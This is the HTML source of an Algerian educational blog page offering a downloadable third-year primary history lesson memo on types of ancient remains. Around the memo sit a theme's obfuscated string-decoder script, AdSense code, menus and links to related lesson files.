a[_0x683f('0xc','GTRj')](b,c);},'HCwBk':function B(b,c){return a[_0x683f('0xd',']!0P')](b,c);},'MlXGJ':function o(b,c){return a[_0x683f('0xe','EmEo')](b,c);},'bPMnd':a[_0x683f('0xf','cZym')]};continue;case'3':if(!''[_0x683f('0x10','cbdO')](/^/,String)){while(c--)h[a[_0x683f('0x11','K7#V')](d,c)]=e[c]||a[_0x683f('0x12','fr%S')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x683f('0x13','cZym')];};c=0x1;}continue;case'4':d=function(a){return b[_0x683f('0x14','Oc#M')](b[_0x683f('0x15','SX$o')](a,f)?'':b[_0x683f('0x16',']!0P')](d,b[_0x683f('0x17','Wn5$')](parseInt,b[_0x683f('0x18','%SYu')](a,f))),b[_0x683f('0x19','!x3(')](a=b[_0x683f('0x1a','KDHU')](a,f),0x23)?String[_0x683f('0x1b','J!0m')](b[_0x683f('0x1c','$#JI')](a,0x1d)):a[_0x683f('0x1d','EmEo')](0x24));};continue;case'5':return g;}break;}}(_0x683f('0x1e','K7#V'),0x3e,0xe4,_0x683f('0x1f','EmEo')[_0x683f('0x20','DN3c')]('|'),0x0,{}));
var t_mega			= [230,140],
    t_intro_1 		= [1600],
    t_intro_3 		= [330,220],
    t_intro_4 		= [245,160],
    t_index 		= [300,200],
    t_index_cards 	= [450,260],
    t_cate_cover 	= [370,200],
    t_cate_video 	= [430,250],
    t_cate_thumb 	= [90,90],
    t_popular 		= [220,110],
    t_related 		= [270,150];
/*]]>*/</script>
<!-- Start Custom Script -->
<script type='text/javascript'>/*<![CDATA[*/
var adsense_script=Settings["adsense-script"]==true?true:false;
var Ad_Links=Settings["AD-Links"]==true?true:false;
var Ad_Link=Settings["AD-Link"]!==null? Settings["AD-Link"] : 'http://up.dzostad.net/search/?label=';

/* ====== News Adsence Account  ====== 
function PostBody(){
  var PB_TxT = document.querySelector('#pb-txt'),
    PsBd = PB_TxT.value;
  PsBd = PsBd.replace(/<script.*?adsbygoogle\.js.*?<\/script>/g,'');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="7753786667")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2328025735478152" data-ad-slot="6221242041" data-ad-format="auto"></ins>');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="1811169462")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2328025735478152" data-ad-slot="6221242041" data-ad-format="auto"></ins>');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="9993219460")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-2328025735478152" data-ad-slot="2201341643"></ins>');
  document.querySelector('#PB').innerHTML = PsBd;
  //PB_TxT.parentNode.removeChild(PB_TxT);
}
*/

/*]]>*/</script>
<!-- End Custom Script -->
<div class='mainWrapper fullWidth'>
<div class='c-rtl container notr'>
<header>
<div class='head-color'>
<div class='wrap'>
<div class='section' id='HeaderTop'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='res-butt res-butt1'><span></span><span></span><span></span></div>
<ul>
<li><a href='https://www.dzostad.net/' title='الرئيسية'>الرئيسية</a></li>
<li><a href='https://www.dzostad.net/p/2g.html' title='مذكرات الجيل الثاني جميع السنوات التعليم الابتدائي و المتوسط'>مذكرات الجيل الثاني جميع السنوات التعليم الابتدائي و المتوسط</a></li>
<li><a href='https://www.dzostad.net/p/blog-page_7.html' title='اتصل بنا mydzbac@gmail.com'>اتصل بنا mydzbac@gmail.com</a></li>
<li><a href='https://www.dzostad.net/p/blog-page.html' title='صفحة الخصوصية'>صفحة الخصوصية</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList100'>
<ul>
<li><a class='fa fa-google-plus' href='https://plus.google.com/u/0/+DZostadWebsite' rel='noopener' target='_blank' title='google-plus'><span>google-plus</span></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/encyeducation.club/' rel='noopener' target='_blank' title='facebook'><span>facebook</span></a></li>
</ul>
</div></div>
</div>
</div>
<form action='/search' id='SRCH'><a class='t-search fa fa-search' href='#' title='search'></a><div class='search-form'><input name='q' placeholder='ابحث في المدونه' type='text'/></div></form>
<div class='wrap'>
<div class='section' id='HeaderMid'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<b class='hide'>موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر</b>
<a href='https://www.dzostad.net/' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'>
<img alt='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4cT6Nx9r2wARLiCGj17piloflIZEY0Hn7Vk9qhBRcDAA6OYhZxmuvNJ7kFbk1JNaAQLP_V3vtX9dSYndV71gKha5y105xSv4EI3C4Z5dhw-kMSRJe5pgtEBcYfCj0qlZPxr5iNDG5tk0/s1600/www.dzostad.net.png' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<!-- اعلان الصفحة الرئيسية -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="3640860671"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='wrap'>
<div class='section' id='HeaderBot'><div class='widget LinkList' data-version='1' id='LinkList101'>
<span class='m-line'></span>
<a class='Home' href='https://www.dzostad.net/' title='Homepage'><i class='fa fa-home'></i></a>
<div class='res-butt res-butt2'><span></span><span></span><span></span></div>
<ul>
<li><a href='http://www.dzostad.net/p/primary-education-second-generation.html' title='التعليم الابتدائي'>التعليم الابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/first-primary-year-second-generation.html' title='-السنة 1 ابتدائي'>-السنة 1 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/second-primary-year-second-generation.html' title='-السنة 2 ابتدائي'>-السنة 2 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/third-primary-year-second-generation.html' title='-السنة 3 ابتدائي'>-السنة 3 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/fourth-primary-year-second-generation.html' title='السنة 4 ابتدائي-'>السنة 4 ابتدائي-</a></li>
<li><a href='http://www.dzostad.net/p/5year-primary-education-certificate.html' title='السنة 5 ابتدائي-'>السنة 5 ابتدائي-</a></li>
<li><a href='http://www.dzostad.net/p/medium-education-second-generation.html' title='التعليم المتوسط'>التعليم المتوسط</a></li>
<li><a href='http://www.dzostad.net/p/first-medium-year-second-generation.html' title='السنة 1 متوسط-'>السنة 1 متوسط-</a></li>
<li><a href='http://www.dzostad.net/p/second-medium-year-second-generation.html' title='السنة 2 متوسط-'>السنة 2 متوسط-</a></li>
<li><a href='http://www.dzostad.net/p/third-medium-year-second-generation.html' title='-السنة 3 متوسط'>-السنة 3 متوسط</a></li>
<li><a href='http://www.dzostad.net/p/fourth-medium-year-second-generation.html' title='-السنة 4 متوسط'>-السنة 4 متوسط</a></li>
<li><a href='http://www.dzostad.net/p/secondary-education-second-generation.html' title='التعليم الثانوي'>التعليم الثانوي</a></li>
<li><a href='http://www.dzostad.net/p/first-secondary-year-generation.html' title='-السنة 1 ثانوي'>-السنة 1 ثانوي</a></li>
<li><a href='http://www.dzostad.net/p/second-secondary-year-generation.html' title='السنة 2 ثانوي-'>السنة 2 ثانوي-</a></li>
<li><a href='http://www.dzostad.net/p/bac-3as-third-year-secondary.html' title='3 ثانوي بكالوريا-'>3 ثانوي بكالوريا-</a></li>
<li><a href='https://www.dzostad.net/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85%D9%8A%D8%A9?&max-results=10' title='تطبيقات تعليمية'>تطبيقات تعليمية</a></li>
<li><a href='http://www.dzostad.net/p/bank-assumptions-devoir-exams.html' title='بنك الاختبارات'>بنك الاختبارات</a></li>
<li><a href='https://www.dzostad.net/search/label/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D9%84%D9%85%D9%8A%D8%B0?&max-results=10' title='تربية التلميذ'>تربية التلميذ</a></li>
</ul>
</div></div>
</div>
</header>
<div class='wrap'>
<div id='Intro'>
<div class='section' id='Int-one'><div class='widget HTML' data-version='1' id='HTML101'>
<style>#HTML101{display:block;}</style>
<i class='ticker-ch hide'>random</i>
<h2 class='title'>آخر الأخبار</h2>
<div class='NTick'><div class='widget-content scroll marquee'>random</div></div>
</div></div>
<div class='section' id='int-two'><div class='widget HTML' data-version='1' id='HTML102'>
<i class='intro-ch hide'>
</i>
<div class='r-loading'>
<i class='fa fa-spin fa-spinner'></i>
<span>جاري التحميل ...</span>
</div>
<div class='widget-content intro owl-carousel owl-theme'><span class='hide'>
</span></div>
</div></div>
</div>
<div class='I-toggle'><i class='fa fa-angle-double-up'></i></div>
<div class='middle-container'>
<main class='notr'>
<div class='section' id='RecentPosts'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed c'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer indx'>
<script>allowComment=true;</script>
<div class='comments' id='comments'><a name='comments' title='comment form'></a><script>var allowComment=true;</script><div id='Blog1_comments-block-wrapper'><dl class='avatar-comment-indent' id='comments-block'></dl></div><p class='comment-footer'>
<div class='comment-form'><a name='comment-form' title='comment form'></a><p class='comment-msg'>
</p><a href='https://www.blogger.com/comment/frame/6253793740896090155?po=2285016295373148085&hl=ar&saa=85391&origin=https://www.dzostad.net' id='comment-editor-src' title='comment src'></a><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe><!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script><script type='text/javascript'>BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html");</script></div>
</p><div id='backlinks-container'><div id='Blog1_backlinks-container'></div></div></div>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='ar' itemprop='inLanguage'/>
<a name='2285016295373148085'></a>
<meta itemType='https://schema.org/WebPage' itemid='2285016295373148085' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60' itemprop='url'/>
</div>
<meta content='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' itemprop='name'/>
</div>
<h1 class='article-title entry-title' itemprop='name headline'>المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني</h1>
<div class='post-details'>
<span class='post-author vcard'>
<h6>&#61447;</h6>
<span itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<a class='fn g-profile' href='' rel='author' title='author profile'><span itemprop='name'>Iliasse</span></a>
<a class='url' href='' itemprop='url' title='Iliasse'></a>
<span class='hide' itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
<img alt='Iliasse' class='hide' itemprop='image' src='//4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png' title='Iliasse'/>
</span>
</span>
<script>var auth</script>
<span class='post-timestamp'>
<h6>&#61555;</h6>
<a class='timestamp-link' href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' rel='bookmark' title='permanent link'>
<abbr class='timeago published updated' itemprop='datePublished dateModified' title='2022-09-28T14:33:00+02:00'>9/28/2022 02:33:00 م</abbr>
</a>
</span>
<div class='post-labels' id='crumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<h6>&#61564;</h6>
<span>
<a href='https://www.dzostad.net/'>الصفحة الرئيسية</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A' itemprop='keywords' property='v:title' rel='tag v:url'>ثالثة ابتدائي</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D8%AC%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA' itemprop='keywords' property='v:title' rel='tag v:url'>جديد المذكرات</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A' itemprop='keywords' property='v:title' rel='tag v:url'>مذكرات السنة الثالثة ابتدائي</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2285016295373148085' itemprop='description articleBody'>
<article name='description'>
<div id='postAD-top'></div>
<i class='clear'></i>
<div id='zet12285016295373148085'></div><div class='googlezet'>
</div><div id='zet22285016295373148085'><p><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="rtl" style="text-align: right;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s1600/www.dzostad.com1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="391" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg" width="130" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /><h2 dir="rtl" style="text-align: center;"><div dir="rtl" style="font-size: medium; font-weight: 400; text-align: right;"><span style="font-size: large;">السلام عليكم ورحمة الله وبركاته .&nbsp;<a href="http://www.dzostad.net/" target="_blank">موقع الاستاذ الجزائري</a>&nbsp;.&nbsp;<a href="http://www.dzostad.net/" target="_blank">الموقع الاول للدراسة في الجزائر</a>&nbsp;.</span></div><div dir="rtl" style="font-size: medium; font-weight: 400; text-align: right;"><div dir="rtl"><p dir="rtl"><span style="font-size: small;"><b><span>الموقع الاول للتعليم في الجزائر&nbsp;</span>. لجميع الاطوار<br /></b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم الابتدائي :السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم الابتدائي)<br /></b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم المتوسط:</b><b>السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم المتوسط)</b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم الثانوي:</b><b>السنة الاولى-الثانية -الثالثة -(بكالوريا)</b></span></p><span style="font-size: small;"><b><br /><span>&nbsp;دروس و ملخصات الجيل الثاني&#1548; نماذج اختبارات و مواضيع مقترحة&#1548; فروض محلولة في جميع المواد و الفصول&nbsp;</span></b></span><span style="font-size: small;"><b><span style="font-size: small;"><b><span>(الفصل الاول- الفصل الثاني-الفصل الثالث)</span></b></span>مذكرات التلميذ و الاستاذ&#1548; تمارين مع الحل&#1548; برامج الدروس&#1548; كتب&nbsp; للتحميل&#1548; نصائح و توجيهات لطلاب البكالوريا&nbsp;</b></span></div></div></h2></div>
<h2 dir="rtl" style="text-align: right;">
</h2>
<h2 dir="rtl" style="text-align: right;">
<span style="color: red;">المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني</span></h2>
<div dir="rtl" style="text-align: right;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--RESPONSIVE-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2541272597842240" data-ad-format="auto" data-ad-slot="1811169462" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div dir="rtl" style="text-align: right;">
<br />
<span style="font-size: x-large;"><span style="background-color: yellow;"><span style="font-size: medium;"><a href="http://up.dzostad.com/search/?label=https://drive.google.com/file/d/1ZWo7AlAUxzNfVg3fDhVaXAffTEF9q5Pj/view" target="_blank">للتحميل اضغط هنا</a></span></span></span></div>
<div dir="rtl" style="text-align: right;">
<br />
<span style="font-size: large;">مشاهدة مباشرة للملف من هنا</span><br />
<span style="font-size: large;"><iframe height="480" src="https://docs.google.com/a/bpsk12.org/file/d/1ZWo7AlAUxzNfVg3fDhVaXAffTEF9q5Pj/preview" width="600"></iframe></span><br />
<div dir="rtl" style="text-align: right;">
<br />
<div dir="rtl" style="text-align: right;">
<span style="font-size: large;">للمزيد من <b><u>ملفات السنة الثالثة ابتدائي الجيل الثاني</u></b> :</span></div>
<div dir="rtl" style="text-align: right;">
<a class="ibtn iNor ibtn-3" href="http://www.dzostad.com/p/memorandums-3ap-2generation.html" style="background-color: #9e2f5e; color: white;" target="_self" title="مذكرات السنة الثالثة ابتدائي الجيل الثاني">مذكرات السنة الثالثة ابتدائي الجيل الثاني</a></div>
<div dir="rtl" style="text-align: right;">
</div>
<div dir="rtl" style="text-align: right;">
<a class="ibtn iNor ibtn-3" href="http://www.dzostad.com/p/third-primary-year-second-generation.html" style="background-color: black; color: yellow;" target="_self" title="كل ما يخص السنة الثالثة ابتدائي الجيل الثاني">كل ما يخص السنة الثالثة ابتدائي الجيل الثاني</a><br />
<div style="text-align: right;">
ايضا نقدم لكم ملفات اخرى مفيدة لكم :</div>
<br />
<ul style="background-color: white; box-sizing: border-box; color: #120e28; font-size: 16px; font-style: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 10px 0px 0px; padding: 0px; text-indent: 0px; text-transform: none; transition: all 0.3s ease-out 0s; white-space: normal; word-spacing: 0px;">
<li style="box-sizing: border-box; list-style: disc; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/note-memorandum-Number-16-activity-scientific-education-nutritional-needs-green-plant-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">المذكرة رقم 16 في نشاط التربية العلمية الحاجات الغذائية للنبات الأخضر للسنة الثالثة ابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/notes-memorandum-Arabic-first-week-second-chapter-operative-text-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">مذكرات اللغة العربية الأسبوع الاول الفصل الثاني والنص المنطوق للسنة الثالثة ابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/note-memorandum-Plastic-Education-Design-geometric-decoration-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">مذكرة التربية التشكيلية تصميم زخرفة هندسية السنة الثالثة ابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/lesson-Amazigh-New-Year-celebrations-primary-education-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">درس حول الاحتفالات براس السنة الامازيغية للتعليم الابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/memorunds-first-week-4-chapter-arabic-3-year-premary-second-genaration.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">مذكرات الأسبوع الأول من المقطع الرابع مادة اللغة العربية السنة الثالثة إبتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/rules-grammatical-morphology-linguistic-3-4-5-year-premay.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">جميع القواعد النحوية و الصرفية و اللغوية للسنوات الثالثة والرابعة والخامسة إبتدائي</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/patch-network-specific-integration-mode-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">شبكة التصحيح بالمعايير خاصة بالوضعية الادماجية للجيل الثاني</span></a></li>
